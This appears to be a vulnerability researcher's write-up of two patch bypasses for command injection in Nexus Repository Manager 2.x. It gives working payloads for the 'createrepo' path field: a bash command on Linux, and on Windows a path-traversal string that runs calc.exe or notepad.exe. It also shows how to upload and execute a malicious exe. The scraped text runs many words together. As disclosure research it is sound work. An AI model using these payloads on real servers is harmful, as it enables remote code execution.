file.getName()isshadow. Combined with this feature, you can bypass the judgment in the patch.1234String cmd = "/bin/bash -c whoami /createrepo";File file = new File(cmd);System.out.println(file.getName());System.out.println(file.getAbsolutePath());operation result

It can be seen that the value of
file.getName()is exactlycreaterepo, which satisfies the judgment.Bypassing the test for the first time
Test environment
- 2.14.14-01 version
- Linux
Test procedure
Pass the payload in
Path of "createrepo".
Check the execution result in the
Statuscolumn
As you can see, the patch was successfully bypassed.
Under the Windows environment, it is a little troublesome. There is no way to execute commands in the form of
cmd.exe /c whoami, becausecmd.exe /c whoamibecomescmd.exe \c whoamiafternew File(), which cannot be executed later. You can directly execute the exe. Note that--versionwill also be spliced later, so many commands cannot be executed, but there is still a way to make use of the ability to execute any exe to carry out subsequent attacks.Second bypass analysis
Second patch analysis
After I submitted the above bypass method, the official fixed this bypass method, see the official patch
Added a
file.exists()method in thegetCleanCommand()method to determine whether the file exists. The previous form of/bin/bash -c whoami /createrepowould definitely not work, because this file does not exist. So now there is another judgment, and the difficulty has increased. Is there no way to bypass it? No, it can still be bypassed.Second patch bypass
Now the incoming command has to meet three conditions
- Does not start with nexus' working directory
- End with
/createrepoor/mergerepo - And this file
createrepoormergerepoexists
Seeing
file.exists(), I rememberedfile_exists()in php. I also encountered this kind of judgment when I was doing php before. There is a system feature. In the Windows environment, directory jumps are allowed to jump to non-existing directories, while under Linux, you cannot jump to non-existing directories.have a test
Linux

As you can see,
file.exists()returned falseWindows

file.exists()returned trueAbove we said
new File(pathname), pathname is allowed with spaces. Using the features of the above WIndows environment, set cmd toC:\\Windows\\System32\\calc.exe \\..\\..\\win.ini
After the
parse()method, finallygetRuntime.exec({"C:\\Windows\\System32\\calc.exe","\\..\\..\\win.ini"}), So that you can executecalc.In the above test, "win.ini" is a file that does exist. Returning to the patch, you need to determine whether
createrepoormergerepoexists. First of all, from a functional point of view, the createrepo command is used to create a yum source (software repository), that is, to index many rpm packages stored in a specific local location, describe the dependency information required by each package, and form metadata. That is, thiscreaterepois unlikely to exist under Windows. If this does not exist, there is no way to judge. Sincecreaterepodoes not exist on the server, I will try to create one. I first tried to find an upload point and tried to upload acreaterepo, but I didn't find a point where the name would remain unchanged after uploading. After uploading atArtifacts Upload, it becomes the name of the formArtifact-Version.Packaging.Artifact-Version.Packagingdoes not satisfy the second judgment and ends withcreaterepo.At the beginning, when I saw
file.exists(), I entered the mindset, thinking that it was judged that the file exists, but after reading the official documentation, I found that the file or directory exists. This is the second key point caused by this vulnerability. I can't create files, but I can create folders. When uploading Artifacts inArtifacts Upload, it can be defined byGAV Parameters.
When
Groupis set totest123,Artifactis set totest123, andVersionis set to1, when uploadingArtifacts, the corresponding directory will be created in the server. The corresponding structure is as follows
If we set
Grouptocreaterepo, then the correspondingcreaterepodirectory will be created.Combine two features to test
12345String cmd = "C:\\Windows\\System32\\calc.exe \\..\\..\\..\\nexus\\sonatype-work\\nexus\\storage\\thirdparty\\createrepo";File file = new File(cmd);System.out.println(file.exists());System.out.println(file.getName());System.out.println(file.getAbsolutePath());
As you can see,
file.exists()returned true, andfile.getName()returnedcreaterepo, both of which met the judgment.Finally, in
getRuntime(), it is probablygetRuntime.exec({"C:\Windows\System32\notepad.exe","\..\..\..\nexus\sonatype-work\nexus\storage\thirdparty\createrepo","--version"})Can successfully execute
notepad.exe. (The calc.exe demo cannot see the process, so replace it with Notepad.exe)Second bypass test
Test environment
- 2.14.15-01 version
- Windows
Test procedure
Pass the payload in
Path of "createrepo".
View the process,
notepad.exestarted
As you can see, the patch was successfully bypassed.
Second bypass analysis+
After the second bypass analysis by @Badcode, you can see that you can successfully execute commands on the Windows system. But there is a big limitation:
- nexus needs to be installed on the system disk
- Some commands with parameters cannot be used
The above-mentioned "Artifacts Upload" upload location can upload any file, and the uploaded file name is obtained by splicing with custom parameters, so you can guess. Then you can upload any exe file you wrote.
Second bypass analysis + test
Test environment
- 2.14.15-01 version
- Windows
Test procedure
Navigate to
Views/Repositories->Repositories->3rd party->Configuration, we can see the absolute path ofdefault local storage location(the content uploaded later is also in this directory):
Navigate to
Views/Repositories->Repositories->3rd party->Artifact Upload, we can upload malicious exe files:
The exe file will be renamed to
createrepo-1.exe(spliced by custom parameters):
Also pass the payload into
Path of "createrepo"(at this time, please note that the previous part starts with the nexus installation directory, which will be judged in the patch, so you can add..\at the top level or Get a false layeraaa\..\etc.):
You can see that createrepo-1.exe has been executed:
